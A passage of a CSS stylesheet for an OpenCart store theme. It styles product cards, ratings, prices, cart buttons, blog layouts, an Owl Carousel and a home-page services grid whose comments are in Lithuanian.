		min-height: 0;
	}
}

.product-thumb .rating {
	padding-bottom: 0px;
	margin-top: 5px;
	line-height: normal
}

.rating .fa-stack,
#review .fa-stack {
	font-size: 8px;
	width: 12px;
}

.rating .fa-star-o,
#review .fa-star-o,
.rating-wrapper .fa-star-o {
	color: #f5cb0c;
	font-size: 12px;
}

.rating .fa-star,
#review .fa-star,
.rating-wrapper .fa-star {
	color: #f5cb0c;
	font-size: 13px;
}

.rating .fa-star+.fa-star-o,
#review .fa-star+.fa-star-o,
.rating-wrapper .fa-star+.fa-star-o {
	color: #f5cb0c;
}

.rating .fa-star-o.off,
.rating-wrapper .fa-star-o.off {
	color: #b5b5b5;
}

.rating .fa-star.off,
.rating-wrapper .fa-star.off {
	color: #b5b5b5
}

h2.price {
	margin: 0;
}

.product-thumb .price {
	color: #1f2022;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0;
	letter-spacing: 0.5px;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
}

.product-thumb .price-old {
	color: #b5b5b5;
	text-decoration: line-through;
	margin-right: 5px;
	float: left;
	font-weight: normal;
}

.product-thumb .price-tax {
	color: #b5b5b5;
	display: none;
	font-size: 12px;
	width: 100%;
}

.product-list .product-thumb .price-tax {
	display: block;
	clear: both;
	font-weight: normal;
}

.product-list .product-thumb .price {
	margin-bottom: 5px;
}

.product-thumb .button-group {
	overflow: auto;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -40px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

.product-grid .product-thumb .product-details .button-group,
.productbox-grid .product-thumb .product-details .button-group,
.product-carousel .product-thumb .product-details .button-group,
.categorytab .tab-pane .product-details .button-group {
	display: none;
}

#content .product-carousel .product-block:hover .button-group,
#content .product-grid .product-block:hover .button-group,
#content .box-product .product-block:hover .button-group,
.product-grid .product-block:hover .button-group,
.product-carousel .product-block:hover .button-group,
.box-product .product-block:hover .button-group,
.categorytab .tab-pane .product-block:hover .button-group {
	bottom: 0;
}

.product-list .product-thumb .button-group {
	position: static;
	margin-top: 15px;
}

.product-list .product-thumb .image .button-group {
	display: none;
}

@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}

.product-thumb .button-group button,
#cart .text-right .addtocart,
#cart .text-right .checkout {
	width: 65%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #25aef5;
	color: #fff;
	padding: 8px 12px;
	font-weight: normal;
	text-align: center;
	text-transform: uppercase;
	line-height: 20px;
	font-size: 13px;
	border-radius: 0;
}

.product-thumb .button-group button.addtocart {
	letter-spacing: 0;
}

.product-list .product-thumb .button-group button {
	width: 140px
}

.product-list .product-thumb .button-group button+button {
	width: 40px
}

.product-list .product-thumb .caption {
	border: none
}

#cart .text-right .addtocart,
#cart .text-right .checkout {
	width: auto;
	float: left;
}

#cart .dropdown-menu .img-thumbnail {
	width: auto;
	max-width: none;
}

#cart .text-right .addtocart {
	margin: 0 5px 0 0;
}

.product-thumb .button-group button+button {
	width: 17.5%;
	border-left: 1px solid #fff;
	padding: 8px 0;
}

.product-thumb .button-group button:hover,
#cart .text-right .addtocart:hover,
#cart .text-right .checkout:hover,
.product-thumb .button-group button:focus,
#cart .text-right .addtocart:focus,
#cart .text-right .checkout:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	background-color: #1f2022;
}

.product-thumb .button-group button.compare .fa {
	display: none
}

.product-thumb .button-group button.compare {
	background: url(../image/megnor/compare.png) no-repeat scroll center 11px #25aef5;
	height: 36px
}

.product-thumb .button-group button.compare:hover,
.product-thumb .button-group button.compare:focus {
	background-color: #1f2022
}

@media (max-width: 767px) {

	.product-thumb .button-group button,
	.product-thumb .button-group button+button {
		width: 33.33%;
	}
}

.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails>img {
	width: 100%;
}

.image-additional a {
	margin-bottom: 20px;
	padding: 0px;
	display: block;
	border: 1px solid #e5e5e5;
	background-color: #fff;
}

.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1200px) {

	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear: left;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {

	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear: left;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear: left;
	}
}

.product-info .image {
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	display: block;
	margin-bottom: 15px;
	text-align: center;
}

.productpage h3 {
	margin-top: 0;
	font-size: 20px;
	margin-bottom: 5px
}

h3.product-option {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 500;
}

.product-info .zoomContainer {
	z-index: 9;
}

/* It need for ie7 */
.product-info .additional-carousel {
	position: relative;
}

.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 20px;
	padding-right: 20px;
	width: 410px;
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.product-info .image-additional img {
	height: 100px;
}

.product-info .image-additional a {
	float: left;
	display: block;
}

.product-right .btn-group .wishlist .fa,
.product-right .btn-group .compare .fa {
	margin-right: 5px;
}

#input-captcha,
#input-payment-captcha {
	margin-bottom: 10px
}

.productpage .form-group.qty .wishlist,
.productpage .form-group.qty .compare {
	width: 34px;
	font-size: 0;
	height: 35px;
	/* line-height: 34px; */
	padding: 10px 9px;
}

.productpage #input-quantity {
	float: left;
	margin-right: 15px;
	width: auto;
	height: 34px;
	text-align: center;
}

#product-product #button-cart:before {
	margin-right: 10px;
}

#product-category #button-cart:before {
	margin-right: 10px;
}

#button-cart:before {
	content: "\f07a";
	font-family: "FontAwesome";
	font-size: 14px;
	color: #fff;
	margin-right: 10px;
}

.form-group.qty .control-label {
	float: left;
	margin: 8px 10px 0 0;
	font-size: 14px;
}

.form-group.qty {
	clear: both;
	overflow: hidden;
}

#button-cart,
.productpage .form-group.qty .wishlist,
.productpage .form-group.qty .compare {
	float: left
}

.productpage .form-group.qty .wishlist {
	margin: 0 2px;
}

#tab-specification table {
	margin-bottom: 0;
}

.box {
	margin-bottom: 12px;
}

.box .box-heading {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	background: #1f2022;
	padding: 15px 20px;
	font-size: 15px;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase
}

.box .box-content {
	background: #FFF;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	padding: 8px 20px;
	border: 1px solid #e5e5e5;
	border-top: none;
}

#content .box .box-heading,
.blogs.box .box-heading,
.hometab .box-heading,
#content .blog-module .box-heading {
	border: none;
	background: none; /*url(../image/megnor/star.png) no-repeat scroll left center;*/
	padding: 0;
	font-size: 18px;
	color: #1376B3;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	display: inline-block;
	position: relative;
	margin: 0 0 10px;
	letter-spacing: 0.5px;
	white-space: nowrap;
}

#content .box .box-content,
.hometab .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border: none;
	padding: 10px 0;
	margin-left: -10px;
	margin-right: -10px;
}

.box .box-content ul,
#content .content ul {
	padding: 0px;
	margin: 0px;
	list-style: none;
}

.box .box-content ul li,
#content .content ul li {
	line-height: 22px;
	padding: 4px 0;
}

.box .box-content ul li a+a,
.box .box-content ul li a+a:hover {
	background: none;
	padding-left: 0;
}

.box .box-content ul ul {
	margin-left: 15px;
}


#content .box.bestseller,
#content .box.featured {
	display: block;
	width: 100%;
	background-color: #f8f8f8;
	padding-top: 50px;
	margin-bottom: 0px;
}


.box.latest {
	margin-bottom: 25px;

}

.write-comment .hl {
	color: #ffffff;
}

.write-comment .fa.fa-comments {
	color: #ffffff;
}

.blog-left .write-comment .text,
.panel-body .comment-wrapper .text {
	margin-left: 5px;
	color: #ffffff;
}

/* General styles */
.blog {
	margin-bottom: 40px;
}

.blog .owl-carousel {
	box-shadow: none;
	overflow: unset;
}

.blog .owl-wrapper-outer {
	border: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

.blog img,
.blog-module img {
	max-width: 100%;
	height: auto;
}

.blog .main_description {
	margin-bottom: 20px;
}

/* Blog listings */
.blog_grid_holder {
	margin-left: -15px;
	margin-right: -15px;
	padding-top: 13px;
	font-size: 0;
}

.blog_grid_holder.carousel-1 {
	margin-left: 0px;
	margin-right: 0px;
	padding-top: 10px;
	width: inherit;
}

#column-left .blog_grid_holder,
#column-right .blog_grid_holder {
	padding-top: 5px;
}

.blog_grid_holder.related {
	padding-top: 0px;
}

.blog_item {
	font-size: 12px;
	padding: 0px 15px;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
	width: 100%;
	/* 1 column grid is default */
}

.column-2 .blog_item {
	width: 100%;
	/* 2 columns */
}

.column-3 .blog_item {
	width: 33.33%;
	/* 3 columns */
}

.column-4 .blog_item {
	width: 25%;
	/* 3 columns */
}

.carousel-1 .blog_item {
	width: 100% !important;
	/* carousel */
	margin-bottom: 0px;
}

#column-left .blog_item,
#column-right .blog_item {
	width: 100%;
	/* carousel */
	margin-bottom: 17px;
}

.blog_item .image {
	margin-bottom: 23px;
	margin-top: 5px;
}

.column-2 .blog_item .image,
.column-3 .blog_item .image,
.column-4 .blog_item .image,
#column-left .blog_item .image,
#column-right .blog_item .image {
	margin-bottom: 17px;
}

.blog_item .image img {
	transition: all 400ms;
}

.blog_item .image img:hover {
	opacity: 0.8;
	transition: all 400ms;
}

.blog_item .summary .blog_title {
	margin: 0 0 10px;
	font-size: 26px;
}

.blog_grid_holder .blog_title {
	margin: 10px 0;
}

#column-left .blog_item .summary .blog_title,
#column-right .blog_item .summary .blog_title {
	font-size: 16px;
	margin: 0 0 7px;
}

.column-2 .summary .blog_title,
.column-3 .summary .blog_title {
	font-size: 24px;
	margin: 0 0 7px;
}

.column-4 .summary .blog_title {
	font-size: 20px;
}

.blog_item .summary p {
	font-size: 14px;
	line-height: 21px;
}

#column-left .blog_item .summary p,
#column-right .blog_item .summary p {
	font-size: 13px;
	line-height: 20px;
}

.blog_item .summary p .fa {
	color: #cccccc;
}

.blog-column-outside {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.blog-column-outside.blog-column-2 .blog-column-inside {
	width: calc(50% - 5px);
	margin: 0;
}

/* Blog Post */
.blog_post .main_thumb {
	padding: 20px 0 7px;
	transition: all 400ms ease 0s;
}

.blog_post .main_thumb:hover {
	opacity: 0.8;
	transition: all 400ms ease 0s;
}

.blog_post h1 {
	margin-bottom: 17px;
}

.blog_post label {
	font-size: 14px;
}

.blog_post .main_description p {
	margin-bottom: 18px;
}

.blog_stats {
	font-size: 13px;
	text-transform: none;
	color: #999999;
	margin: 0 0 15px;
	border-bottom: 1px solid #f1f1f1;
	padding-bottom: 5px;
}

.column-2 .blog_stats,
.column-3 .blog_stats,
.column-4 .blog_stats,
.blog_post .related .blog_stats {
	font-size: 12px;
	margin: 0 0 12px;
	padding-bottom: 1px;
}

#column-left .blog_stats,
#column-right .blog_stats {
	font-size: 11px;
	margin-bottom: -4px;
	border-bottom: none;
	padding-bottom: 0;
}

.blog_stats span {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 8px;
	line-height: 12px;
}

.blog_stats span+span {
	padding-left: 7px;
	border-left: 1px solid #eeeeee;
}

.blog_stats .fa {
	color: #bbbbbb;
	margin-right: 5px;
}

.blog_stats .text {
	font-weight: inherit;
}

#column-left .blog_stats .text,
#column-right .blog_stats .text,
.column-2 .blog_stats .text,
.column-3 .blog_stats .text,
.column-4 .blog_stats .text {
	font-size: 0;
}

.blog_stats .hl {
	color: #777777;
}

#column-left .blog_stats .hl,
#column-right .blog_stats .hl,
.column-2 .blog_stats .hl,
.column-3 .blog_stats .hl,
.column-4 .blog_stats .hl {
	font-weight: inherit;
}

.blog_post .blog_stats {
	margin: 0 0 22px;
}

.blog_post .tags {
	display: block;
	padding-top: 5px;
	margin-bottom: 25px;
	font-size: 13px;
	color: #aaaaaa;
}

.blog_post .tags a {
	font-size: 14px;
	margin-left: 2px;
}

.blog_post h3 {
	margin: 20px 0 18px;
	padding-bottom: 6px;
	display: block;
	border-bottom: 1px solid #eeeeee;
}

.blog_post h3 i {
	vertical-align: middle;
	margin-right: 7px;
}

.blog_post .share {
	margin-bottom: 40px;
}

.blog_post .share .fa {
	font-size: 19px;
	padding: 0 10px;
	margin: 0 5px 10px 0;
	color: #f5f5f5;
	height: 36px;
	line-height: 36px;
	width: 120px;
	transition: all 300ms;
}

.blog_post .share .fa:hover {
	opacity: 0.9;
	transition: all 300ms;
}

.blog_post .share .fa:after {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	vertical-align: top;
	margin-left: 10px;
}

.blog_post .share .fa-facebook {
	background: #3b5998;
}

.blog_post .share .fa-facebook:after {
	content: "Facebook"
}

.blog_post .share .fa-twitter {
	background: #00aced;
}

.blog_post .share .fa-twitter:after {
	content: "Twitter"
}

.blog_post .share .fa-google-plus {
	background: #dd4b39;
}

.blog_post .share .fa-google-plus:after {
	content: "Google+"
}

.blog_post .share .fa-navicon {
	background: #f1f1f1;
	color: #888888;
	text-align: center;
	font-size: 17px;
}

.blog_post .at15t_compact,
.at16nc.at16t_compact {
	background-position: -9999px -9999px !important;
}

/* Related blogs */
.blog_post .related .blog_item {
	margin-bottom: 15px;
}

.blog_post .related .blog_title {
	font-size: 18px;
}

.blog_post .related p {
	font-size: 14px;
	line-height: 20px;
}

.blog_post .related p a {
	color: #999999;
}

.blog_post .related p .fa {
	color: #cccccc;
}

.blog-item .product-blog .blog-left:hover .post_hover,
.blog-item .product-blog .blog-left:hover .zoom,
.blog-item .product-blog .blog-left:hover .readmore_link,
.all-blogs .panel-body:hover .post_hover .zoom,
.all-blogs .panel-body:hover .post_hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}

.blog-item .product-blog .blog-left:hover .zoom,
.blog-item .product-blog .blog-left:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	margin: 0 5px;
}

.all-blogs .panel-body:hover .post_hover .zoom,
.all-blogs .panel-body:hover .post_hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	margin: 0 5px;

}

/* Comments */
.blog_post #comment {
	margin-bottom: 55px;
}

.blog_post .blog_comment {
	display: block;
	font-size: 14px;
	margin-bottom: 20px;
	padding: 20px 20px;
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
}

#comment .comment-info .name {
	color: #1f2022;
	font-weight: 500;
	font-size: 13px;
}

#comment .comment-info .date {
	color: #b5b5b5;
	font-size: 13px;
	font-weight: 400;
}

/* Modules */
.blog-module {
	margin-bottom: 40px;
}

.blog-module h3 {
	margin: 15px 0 10px 0;
	padding-bottom: 6px;
	border-bottom: 1px solid #f5f5f5;
}

.blog-module h3 a.all {
	float: right;
	display: none;
	font-size: 13px;
	line-height: 24px;
}

.blog-module h3 a.all .fa {
	color: #cccccc;
}

#column-left .blog-module h3 a.all,
#column-right .blog-module h3 a.all {
	display: none;
}

/* Category Module */
.blog-category>ul>li {
	position: relative;
	border-bottom: 1px solid #f5f5f5;
}

.blog-category ul>li>ul {
	display: none;
	padding-left: 0;
}

.blog-category>ul>li.active>ul {
	display: block;
}

.blog-category>ul>li>a {
	display: block;
	line-height: 34px;
	font-size: 14px;
}

.blog-category .sign {
	position: absolute;
	right: 0px;
	top: 0px;
	line-height: 34px;
	width: 30px;
	text-align: center;
	cursor: pointer;
	color: #cccccc;
}

.blog-category li .sign .fa-minus,
.blog-category li.open .sign .fa-plus {
	font-size: 0;
}

.blog-category .sign .fa,
.blog-category li.open .sign .fa-minus,
.blog-category li.open ul li.open .sign .fa-minus,
.blog-category li.open ul li .sign .fa-plus {
	font-size: 11px;
}

.blog-category>ul>li ul>li {
	border-top: 1px solid #f5f5f5;
	list-style: none;
}

.blog-category>ul>li ul>li {
	border-top: 1px solid #f5f5f5;
	list-style: none;
}

.blog-category>ul>li ul>li a {
	line-height: 34px;
	font-size: 13px;
}

.blog-category>ul>li ul>li a .fa {
	color: #cccccc;
	font-size: 10px;
	margin: 0 6px;
}

.captcha_wrap img {
	max-width: none;
}

.blog_grid_holder.blog_products {
	padding-top: 5px;
}

.blog_product {
	font-size: 14px;
}

.blog_product .image {
	margin-top: 0;
}

.blog_product .name {
	display: inline-block;
	margin-bottom: 5px;
}

.blog_product .price-old {
	text-decoration: line-through;
}

.blog_product .price-tax {
	font-size: 11px;
	display: block;
	color: #aaaaaa;
}

@media screen and (max-width:767px) {

	.column-3 .blog_item,
	.column-4 .blog_item {
		width: 50%;
	}

	.blog_stats .text {
		font-size: 0
	}
}

@media screen and (max-width:567px) {

	.column-2 .blog_item,
	.column-3 .blog_item,
	.column-4 .blog_item {
		width: 100%;
	}
}

/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
	float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
	cursor: pointer;
}

.owl-controls .owl-buttons div {
	position: absolute;
}

.owl-controls .owl-buttons .owl-prev {
	left: 10px;
	top: 50%;
}

.owl-controls .owl-buttons .owl-next {
	right: 10px;
	top: 50%;
}

.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

/* OpenCart Code */
.owl-carousel {
	margin: 0 0 20px;
	background: #fff;
	direction: ltr !important;
	z-index: 1;
}

.owl-carousel .owl-buttons div {
	opacity: 0;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	transition: all .3s ease;
}

.owl-carousel:hover .owl-buttons div {
	opacity: 0.7;
}

.owl-carousel .owl-buttons .owl-prev {
	left: 10px;
}

.owl-carousel .owl-buttons .owl-next {
	right: 10px;
}

.owl-carousel .owl-buttons div i {
	font-size: 40px;
	margin: -20px 0 0;
}

.owl-pagination {
	text-align: center;
	position: relative;
}

.owl-controls .owl-page {
	display: inline-block;
	margin: 0px 6px;
}

.owl-controls .owl-page span {
	display: block;
	width: 11px;
	height: 11px;
	background: rgba(0, 0, 0, 0.5);
	border-radius: 20px;
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.owl-controls .owl-page.active span {
	background: rgba(0, 0, 0, 0.9);
}
/* grid services in home */
.grids-services {
	display: flex;
	width: 100%;
	gap: 18px;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	/*margin-top: -11px;*/
	margin-bottom: 18px;
}

.grids-services .element-service {
	max-width: calc(33% - 9px);
}

@media (max-width: 1200px) {
	.grids-services .element-service {
		max-width: calc(32% - 9px);
	}
}

@media (max-width: 767px) {
	.grids-services .element-service {
		max-width: calc(50% - 9px);
	}
}

/* efektas grido elementams */
.element-service a {
	position: relative;
	display: block;
	transition: opacity 0.3s ease, background-color 0.3s ease;
	-webkit-transition: opacity 0.3s ease, background-color 0.3s ease;
	-moz-transition: opacity 0.3s ease, background-color 0.3s ease;
	-ms-transition: opacity 0.3s ease, background-color 0.3s ease;
	-o-transition: opacity 0.3s ease, background-color 0.3s ease;
}

.element-service a:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	transition: opacity 0.3s ease, background-color 0.3s ease;
	-webkit-transition: opacity 0.3s ease, background-color 0.3s ease;
	-moz-transition: opacity 0.3s ease, background-color 0.3s ease;
	-ms-transition: opacity 0.3s ease, background-color 0.3s ease;
	-o-transition: opacity 0.3s ease, background-color 0.3s ease;
	background-color: rgba(50, 169, 234, 0.5);
}

.element-service a:hover:before, .element-service a:focus:before {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.element-service:nth-child(4n+1) a:before {
	background-color: rgba(50, 169, 234, 0.5); /* 1-a spalva kas 4 elementus nuo pirmo */
}

.element-service:nth-child(4n+2) a:before {
	background-color: rgba(55, 208, 194, 0.5); /* 2-a spalva */
}

.element-service:nth-child(4n+3) a:before {
	background-color: rgba(255, 230, 80, 0.5); /* 3-ia spalva */
}

.element-service:nth-child(4n+4) a:before {
	background-color: rgba(00, 159, 174, 0.5); /* 4-ta spalva */
}
/* efektas grido elementams END */
/* grid services in home END */

#content .box-product	{
	list-style-type: none;
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	list-style: none;
	overflow: hidden;
}

#content .box-product .product-items {
	margin-bottom: 14px;
	padding: 0;
	margin: 0;
	position: relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width: 185px;
	float: left;
	display: inline-block;
}

.ie7 .product-grid li {
	width: 192px !important;
}

#content .image-additional .slider-item {
	display: inline-block;
	float: left;
}

#content .image-additional .slider-item .product-block {
	margin: 4px 6px;
	background: transparent;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-khtml-border-radius: 0px;
	clear: both;
	overflow: hidden;
}

#content .image-additional .slider-item .product-block:hover {
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
}

.product-block-inner {
	position: relative;
}

.grid_default_width {
	width: 200px;
}

.featured_default_width {
	width: 200px;
}

.module_default_width {
	width: 175px;
}

.latest_default_width {
	width: 200px;
}

.special_default_width {
	width: 200px;
}

.related_default_width {
	width: 200px;
}

.bestseller_default_width {
	width: 200px;
}

.tabspecial_default_width {
	width: 200px;
}

.tabbestseller_default_width {
	width: 200px;
}

.tablatest_default_width {
	width: 200px;
}

.additional_default_width {
	width: 80px;
}

#content .banners-slider-carousel .product-carousel .product-block-inner,
#content .banners-slider-carousel .product-grid .product-block-inner {
	text-align: center;
}

#content .product-carousel .product-block,
#content .productbox-grid .product-block,
#content .box-product .product-block,
.product-carousel .product-block,
.productbox-grid .product-block,
.categorytab .tab-pane .product-block {
	margin: 5px 10px;
	background: #fff;
	clear: both;
	overflow: hidden;
}

#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover,
.product-carousel .product-block:hover,
.product-grid .product-block:hover,
.categorytab .tab-pane .product-block:hover {
	overflow: hidden;
	clear: both;
}

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7 #content .box-product .product-block {
	border: 1px solid #ddd;
}

.ie7 #content .product-carousel .product-block:hover,
/*.ie7 #content .product-grid-list .product-block:hover,*/
.ie7 #content .box-product .product-block:hover {
	border: 1px solid #ddd;
}


.product-grid .product-thumb .desc,
.productbox-grid .product-thumb .price-tax,
.product-carousel .product-thumb .price-tax {
	display: none;
}

.product-list .product-details {
	overflow: hidden;
}

#content .product-carousel .product-block-inner,
/*#content .product-grid .product-block-inner,*/
#content .box-product .product-block-inner,
.box-product .product-block-inner,
.product-carousel .product-block-inner,
.categorytab .tab-pane .product-block-inner {
	padding: 0 0;
	text-align: left;
	overflow: hidden;
	position: relative;
	margin: 0;
}


.product-block .image .hover-image,
#column-right .image .hover-image,
#column-left .image .hover-image {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	transition: all 0.8s ease;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
}

.product-block .image:hover .hover-image,
#column-right .image:hover .hover-image,
#column-left .image:hover .hover-image {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
}

.banners-slider-carousel {
	margin-bottom: 55px;
	position: relative;
	width: 100%;
	clear: both;
}

.sale {
	color: #fff;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	top: 6px;
	right: 0;
	background-color: #1376B3;
	padding: 2px 10px;
}

/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}

#column-left .box-product>div,
#column-right .box-product>div {
	display: block;
	vertical-align: top;
	margin-right: 0px;
	margin-top: 10px;
	margin-bottom: 0;
	width: 100%;
}

#column-left .box .box-content div.product-items:last-child>div,
#column-right .box .box-content div.product-items:last-child>div,
#column-left .box .box-content div.slider-item:last-child>div,
#column-right .box .box-content div.slider-item:last-child>div {
	border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 10px;
	float: left;
	margin-right: 10px;
	border: 1px solid #e5e5e5;
}

#column-left .product-items .product-details,
#column-right .product-items .product-details {
	width: auto;
	/* specify width as per your requirement */
	overflow: hidden
}

#column-left .product-thumb .caption,
#column-right .product-thumb .caption {
	padding: 0;
	border: none;
}

#column-left .caption a,
#column-right .caption a {
	word-wrap: break-word;
	font-size: 14px;
	color: #707070;
}

#column-left .caption a:hover,
#column-right .caption a:hover {
	color: #25aef5;
}

#column-left .box-product .product-thumb h4,
#column-right .box-product .product-thumb h4 {
	font-weight: normal;
	font-size: 13px;
	margin: 0 0 5px;
}

#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}

#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}

#column-left .box-product .cart .button,
#column-right .box-product .cart .button {
	padding: 0;
	background: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	height: auto;
	font-weight: normal;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	color: #555;
	display: block;
	text-align: left;
}

#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {
	text-decoration: underline;
}

#column-left .box-product .image img,
#column-right .box-product .image img {
	width: 55px;
}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {
	margin-bottom: 2px;
}

#column-left .box .box-content,
#column-right .box .box-content,
#column-left .box .filterbox,
#column-right .box .filterbox {
	/*margin-bottom:20px;*/
	margin-bottom: 0;
}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}

#column-left .product-thumb,
#column-right .product-thumb {
	border: none;
	margin-bottom: 5px;
	padding: 0px 0;
	margin-left: 0;
	margin-right: 0;
}

#column-left .sale,
#column-left .price-tax,
#column-left .wishlist,
#column-left .compare,
#column-right .sale,
#column-right .price-tax,
#column-right .wishlist,
#column-right .compare {
	display: none !important;
}

#column-left .product-thumb .button-group button,
#column-right .product-thumb .button-group button {
	background: none repeat scroll 0 0 transparent;
	padding: 0;
	width: auto;
	line-height: 28px;
	color: #707070;
	text-transform: capitalize;
	font-size: 14px;
}

#column-left .product-thumb .button-group button:hover,
#column-right .product-thumb .button-group button:hover {
	color: #25aef5
}

#column-left .product-thumb .button-group button .fa,
#column-right .product-thumb .button-group button .fa {
	display: none;
}

#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group {
	background: none;
	border: none;
	position: static;
	display: block;
}

#column-left .product-thumb .image .button-group,
#column-right .product-thumb .image .button-group {
	display: none
}

